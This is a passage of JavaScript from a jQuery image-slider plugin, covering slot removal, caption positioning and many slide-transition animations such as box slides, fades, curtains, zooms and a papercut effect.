        }
    }





    ///////////////////////
    //  REMOVE SLOTS  //
    /////////////////////
    function removeSlots(container,opt,time) {
      if (time==undefined)
        time==80

      setTimeout(function() {
        container.find('.slotholder .slot').each(function() {
          clearTimeout($(this).data('tout'));
          $(this).remove();
        });
        opt.transition = 0;
      },time);
    }


    ////////////////////////
    //  CAPTION POSITION  //
    ///////////////////////
    function setCaptionPositions(container,opt) {

      // FIND THE RIGHT CAPTIONS
      var actli = container.find('>li:eq('+opt.act+')');
      var nextli = container.find('>li:eq('+opt.next+')');

      // SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION
      var nextcaption=nextli.find('.tp-caption');

      if (nextcaption.find('iframe')==0) {

        // MOVE THE CAPTIONS TO THE RIGHT POSITION
        if (nextcaption.hasClass('hcenter'))
          nextcaption.css({'height':opt.height+"px",'top':'0px','left':(opt.width/2 - nextcaption.outerWidth()/2)+'px'});
        else
          if (nextcaption.hasClass('vcenter'))
            nextcaption.css({'width':opt.width+"px",'left':'0px','top':(opt.height/2 - nextcaption.outerHeight()/2)+'px'});
      }
    }


    //////////////////////////////
    //                         //
    //  - SWAP THE SLIDES -  //
    //                        //
    ////////////////////////////
    function swapSlide(container,opt) {


      container.trigger('revolution.slide.onbeforeswap');


      opt.transition = 1;
      opt.videoplaying = false;

      try{
        var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
      } catch(e) {
        var actli=container.find('>ul:first-child >li:eq(1)');
      }

      opt.lastslide=opt.act;

      var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');

      var actsh = actli.find('.slotholder');
      var nextsh = nextli.find('.slotholder');
      actli.css({'visibility':'visible'});
      nextli.css({'visibility':'visible'});

      if (opt.ie) {
        if (nextli.data('transition')=="boxfade") nextli.data('transition',"boxslide");
        if (nextli.data('transition')=="slotfade-vertical") nextli.data('transition',"slotzoom-vertical");
        if (nextli.data('transition')=="slotfade-horizontal") nextli.data('transition',"slotzoom-horizontal");
      }


      // IF DELAY HAS BEEN SET VIA THE SLIDE, WE TAKE THE NEW VALUE, OTHER WAY THE OLD ONE...
      if (nextli.data('delay')!=undefined) {
            opt.cd=0;
            opt.delay=nextli.data('delay');
      } else {
        opt.delay=opt.origcd;
      }

      // RESET POSITION AND FADES OF LI'S
      actli.css({'left':'0px','top':'0px'});
      nextli.css({'left':'0px','top':'0px'});
      
      
      // IF THERE IS AN OTHER FIRST SLIDE START HAS BEED SELECTED
      if (nextli.data('differentissplayed') =='prepared') {
        nextli.data('differentissplayed','done');
        nextli.data('transition',nextli.data('savedtransition'));
        nextli.data('slotamount',nextli.data('savedslotamount'));
        nextli.data('masterspeed',nextli.data('savedmasterspeed'));     
      }
      
      
      if (nextli.data('fstransition') != undefined && nextli.data('differentissplayed') !="done") {
        nextli.data('savedtransition',nextli.data('transition'));
        nextli.data('savedslotamount',nextli.data('slotamount'));
        nextli.data('savedmasterspeed',nextli.data('masterspeed'));
        
        nextli.data('transition',nextli.data('fstransition'));
        nextli.data('slotamount',nextli.data('fsslotamount'));
        nextli.data('masterspeed',nextli.data('fsmasterspeed'));
        
        nextli.data('differentissplayed','prepared');     
      }

      ///////////////////////////////////////
      // TRANSITION CHOOSE - RANDOM EFFECTS//
      ///////////////////////////////////////
      var nexttrans = 0;




      if (nextli.data('transition')=="boxslide") nexttrans = 0
      else
        if (nextli.data('transition')=="boxfade") nexttrans = 1
      else
        if (nextli.data('transition')=="slotslide-horizontal") nexttrans = 2
      else
        if (nextli.data('transition')=="slotslide-vertical") nexttrans = 3
      else
        if (nextli.data('transition')=="curtain-1") nexttrans = 4
      else
        if (nextli.data('transition')=="curtain-2") nexttrans = 5
      else
        if (nextli.data('transition')=="curtain-3") nexttrans = 6
      else
        if (nextli.data('transition')=="slotzoom-horizontal") nexttrans = 7
      else
        if (nextli.data('transition')=="slotzoom-vertical")  nexttrans = 8
      else
        if (nextli.data('transition')=="slotfade-horizontal")  nexttrans = 9
      else
        if (nextli.data('transition')=="slotfade-vertical") nexttrans = 10
      else
        if (nextli.data('transition')=="fade") nexttrans = 11
      else
        if (nextli.data('transition')=="slideleft")  nexttrans = 12
      else
        if (nextli.data('transition')=="slideup") nexttrans = 13
      else
        if (nextli.data('transition')=="slidedown") nexttrans = 14
      else
        if (nextli.data('transition')=="slideright") nexttrans = 15;
      else
        if (nextli.data('transition')=="papercut") nexttrans = 16;
      else
        if (nextli.data('transition')=="3dcurtain-horizontal") nexttrans = 17;
      else
        if (nextli.data('transition')=="3dcurtain-vertical") nexttrans = 18;
      else
        if (nextli.data('transition')=="cubic" || nextli.data('transition')=="cube") nexttrans = 19;
      else
        if (nextli.data('transition')=="flyin") nexttrans = 20;
      else
        if (nextli.data('transition')=="turnoff") nexttrans = 21;
      else {
        nexttrans=Math.round(Math.random()*21);
        nextli.data('slotamount',Math.round(Math.random()*12+4));
      }

      if (nextli.data('transition')=="random-static")   {
            nexttrans=Math.round(Math.random()*16);
            if (nexttrans>15) nexttrans=15;
            if (nexttrans<0) nexttrans=0;
      }

      if (nextli.data('transition')=="random-premium")   {
            nexttrans=Math.round(Math.random()*6+16);
            if (nexttrans>21) nexttrans=21;
            if (nexttrans<16) nexttrans=16;
      }



        var direction=-1;
      if (opt.leftarrowpressed==1 || opt.act>opt.next) direction=1;

      if (nextli.data('transition')=="slidehorizontal") {
            nexttrans = 12
          if (opt.leftarrowpressed==1)
            nexttrans = 15
        }

      if (nextli.data('transition')=="slidevertical") {
            nexttrans = 13
          if (opt.leftarrowpressed==1)
            nexttrans = 14
        }

      opt.leftarrowpressed=0;



      if (nexttrans>21) nexttrans = 21;
      if (nexttrans<0) nexttrans = 0;

      if ((opt.ie || opt.ie9) && nexttrans >18) {
          nexttrans=Math.round(Math.random()*16);
          nextli.data('slotamount',Math.round(Math.random()*12+4));
      };
      if (opt.ie && (nexttrans==17 || nexttrans==16 || nexttrans==2 || nexttrans==3 || nexttrans==9 || nexttrans==10 )) nexttrans=Math.round(Math.random()*3+12);


      if (opt.ie9 && (nexttrans==3)) nexttrans = 4;


      //$('body').find('.debug').html("Transition:"+nextli.data('transition')+"  id:"+nexttrans);

      // DEFINE THE MASTERSPEED FOR THE SLIDE //
      var masterspeed=300;
      if (nextli.data('masterspeed')!=undefined && nextli.data('masterspeed')>99 && nextli.data('masterspeed')<4001)
        masterspeed = nextli.data('masterspeed');



      /////////////////////////////////////////////
      // SET THE BULLETS SELECTED OR UNSELECTED  //
      /////////////////////////////////////////////


      container.parent().find(".bullet").each(function() {
        var bul = $(this);
        bul.removeClass("selected");


        if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
          if (bul.index()-1 == opt.next) bul.addClass('selected');
          
        } else {
          
          if (bul.index() == opt.next)  bul.addClass('selected');
          
        }
      });


      //////////////////////////////////////////////////////////////////
      //    SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION    //
      //////////////////////////////////////////////////////////////////

          container.find('>li').each(function() {
            var li = $(this);
            if (li.index!=opt.act && li.index!=opt.next) li.css({'z-index':16});
          });

          actli.css({'z-index':18});
          nextli.css({'z-index':20});
          nextli.css({'opacity':0});


      ///////////////////////////
      //  ANIMATE THE CAPTIONS //
      ///////////////////////////
      removeTheCaptions(actli,opt);
      animateTheCaptions(nextli, opt);




      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('slotamount')==undefined || nextli.data('slotamount')<1) {
              opt.slots=Math.round(Math.random()*12+4);
              if (nextli.data('transition')=="boxslide")
                opt.slots=Math.round(Math.random()*6+3);
             } else {
              opt.slots=nextli.data('slotamount');

            }

      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('rotate')==undefined)
              opt.rotate = 0
             else
              if (nextli.data('rotate')==999)
                opt.rotate=Math.round(Math.random()*360);
               else
                  opt.rotate=nextli.data('rotate');
            if (!$.support.transition  || opt.ie || opt.ie9) opt.rotate=0;



      //////////////////////////////
      //  FIRST START       //
      //////////////////////////////

      if (opt.firststart==1) {
          actli.css({'opacity':0});
          opt.firststart=0;
      }

      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==0) {               // BOXSLIDE

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw)},0);
              else
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw), rotate:opt.rotate},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, rotate:0},masterspeed*1.5,function() {

                                  if (j==(opt.slots*opt.slots)-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                  moveSelectedThumb(container);

                                  }
                              });
              },j*15);
            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==1) {


            if (opt.slots>5) opt.slots=5;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            //prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.css({'opacity':0});
              ss.find('img').css({'opacity':0});
              if (opt.ie9)
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px"},0);
              else
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px", rotate:opt.rotate},0);

              var rand=Math.random()*1000+(masterspeed + 200);
              if (j==(opt.slots*opt.slots)-1) rand=1500;

                  ss.find('img').transition({'opacity':1,'top':(0-ss.data('y'))+"px",'left':(0-ss.data('x'))+'px', rotate:0},rand);
                  ss.transition({'opacity':1},rand,function() {
                              if (j==(opt.slots*opt.slots)-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;

                                moveSelectedThumb(container);
                              }

                  });


            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==2) {


            masterspeed = masterspeed + 200;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);


                  //ss.animate({'left':opt.slotw+'px'},{duration:masterspeed,queue:false,complete:function() {
                  ss.transit({'left':opt.slotw+'px',rotate:(0-opt.rotate)},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
              if (opt.ie9)
                ss.transit({'left':(0-opt.slotw)+"px"},0);
              else
                ss.transit({'left':(0-opt.slotw)+"px",rotate:opt.rotate},0);

                  ss.transit({'left':'0px',rotate:0},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});
                              opt.act=opt.next;

                                    moveSelectedThumb(container);

                  });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==3) {


            masterspeed = masterspeed + 200;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);

                  ss.transit({'top':opt.sloth+'px',rotate:opt.rotate},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
                if (opt.ie9)
                  ss.transit({'top':(0-opt.sloth)+"px"},0);
                else
                  ss.transit({'top':(0-opt.sloth)+"px",rotate:opt.rotate},0);
                ss.transit({'top':'0px',rotate:0},masterspeed,function() {
                          removeSlots(container,opt);
                          nextsh.find('.defaultimg').css({'opacity':1});
                          if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                          opt.act=opt.next;
                          moveSelectedThumb(container);

                });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==4) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              ss.transit({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+(i*(70-opt.slots)));
            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+(i*(70-opt.slots)),function() {
                              if (i==opt.slots-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==5) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+((opt.slots-i)*(70-opt.slots)));

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                  if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+((opt.slots-i)*(70-opt.slots)),function() {
                              if (i==0) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==6) {



            nextli.css({'opacity':1});
            if (opt.slots<2) opt.slots=2;
            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1},masterspeed+tempo);

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
              else
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);
              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+tempo,function() {
                              if (i==Math.round(opt.slots/2)) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==7) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

                  ss.transition({'left':(0-opt.slotw/2)+'px',
                           'top':(0-opt.height/2)+'px',
                           'width':(opt.slotw*2)+"px",
                           'height':(opt.height*2)+"px",
                           opacity:0,
                           rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });

/           //////////////////////////////////////////////////////////////
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');

                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0-i*opt.slotw)+'px',
                           'top':(0)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0

                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });


            });
      }




      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==8) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

                  ss.transition({'left':(0-opt.width/2)+'px',
                           'top':(0-opt.sloth/2)+'px',
                           'width':(opt.width*2)+"px",
                           'height':(opt.sloth*2)+"px",
                           opacity:0,rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');
                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0)+'px',
                           'top':(0-i*opt.sloth)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });
      }


      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==9) {



            nextli.css({'opacity':1});

            opt.slots = opt.width/20;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }




      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==10) {



            nextli.css({'opacity':1});

            opt.slots = opt.height/20;

            prepareOneSlideV(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }


      ///////////////////////////
      // SIMPLE FADE ANIMATION //
      ///////////////////////////

      if (nexttrans==11) {



            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              
              if (opt.ie9 ||opt.ie) {
                if (opt.ie) ss.css({'position':'static'});
                ss.transition({'opacity':0},0);
              } else
                ss.transition({'opacity':0,rotate:opt.rotate},0);
              
              if (opt.ie9 ||opt.ie) {
                ss.transition({'opacity':1},masterspeed);
              } else {
                ss.transition({'opacity':1,rotate:0},masterspeed);
              }
            });

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },masterspeed);
      }





      if (nexttrans==12 || nexttrans==13 || nexttrans==14 || nexttrans==15) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);
            prepareOneSlide(actsh,opt,true);


            actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var oow = opt.width;
            var ooh = opt.height;
            if (opt.fullWidth=="on") {
              oow=opt.container.parent().width();
              ooh=opt.container.parent().height();

            }

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            var ssn=nextsh.find('.slotslide')

            if (nexttrans==12)
              if (opt.ie9) {
                ssn.transition({'left':oow+"px"},0);

               } else {
                ssn.transition({'left':oow+"px",rotate:opt.rotate},0);

              }
            else
              if (nexttrans==15)
                if (opt.ie9)
                  ssn.transition({'left':(0-opt.width)+"px"},0);
                else
                  ssn.transition({'left':(0-opt.width)+"px",rotate:opt.rotate},0);
              else
                if (nexttrans==13)
                  if (opt.ie9)
                    ssn.transition({'top':(ooh)+"px"},0);
                  else
                    ssn.transition({'top':(ooh)+"px",rotate:opt.rotate},0);
                else
                  if (nexttrans==14)
                    if (opt.ie9)
                      ssn.transition({'top':(0-opt.height)+"px"},0);
                    else
                      ssn.transition({'top':(0-opt.height)+"px",rotate:opt.rotate},0);


                    ssn.transition({'left':'0px','top':'0px',opacity:1,rotate:0},masterspeed,function() {


                            removeSlots(container,opt,0);
                            if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                            nextsh.find('.defaultimg').css({'opacity':1});
                            opt.act = opt.next;
                            moveSelectedThumb(container);
                        });



            var ssa=actsh.find('.slotslide');

                if (nexttrans==12)
                  ssa.transition({'left':(0-oow)+'px',opacity:1,rotate:0},masterspeed);
                else
                  if (nexttrans==15)
                    ssa.transition({'left':(oow)+'px',opacity:1,rotate:0},masterspeed);
                  else
                    if (nexttrans==13)
                      ssa.transition({'top':(0-ooh)+'px',opacity:1,rotate:0},masterspeed);
                    else
                      if (nexttrans==14)
                        ssa.transition({'top':(ooh)+'px',opacity:1,rotate:0},masterspeed);



      }


      //////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVI.  //
      //////////////////////////////////////
      if (nexttrans==16) {            // PAPERCUT

          actli.css({'position':'absolute','z-index':20});
          nextli.css({'position':'absolute','z-index':15});
          // PREPARE THE CUTS
          actli.wrapInner('<div class="tp-half-one"></div>');
          actli.find('.tp-half-one').clone(true).appendTo(actli).addClass("tp-half-two");
          actli.find('.tp-half-two').removeClass('tp-half-one');
          actli.find('.tp-half-two').wrapInner('<div class="tp-offset"></div>');

          // ANIMATE THE CUTS
          var img=actli.find('.defaultimg');
          if (img.length>0 && img.data("fullwidthcentering")=="on") {
            var imgh=img.height()/2;
            var to=img.position().top;
          } else {

            var imgh=opt.height/2;
            var to=0;
          }
          actli.find('.tp-half-one').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':'0px','left':'0px'});
          actli.find('.tp-half-two').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':(to+imgh)+'px','left':'0px'});
          actli.find('.tp-half-two .tp-offset').css({'position':'absolute','top':(0-imgh-to)+'px','left':'0px'});


          // Delegate .transition() calls to .animate()
          // if the browser can't do CSS transitions.
          if (!$.support.transition) {

            actli.find('.tp-half-one').animate({'opacity':0,'top':(0-opt.height/2)+"px"},{duration: 500,queue:false});
            actli.find('.tp-half-two').animate({'opacity':0,'top':(opt.height)+"px"},{duration: 500,queue:false});
          } else {
            var ro1=Math.round(Math.random()*40-20);
            var ro2=Math.round(Math.random()*40-20);
            var sc1=Math.random()*1+1;
            var sc2=Math.random()*1+1;
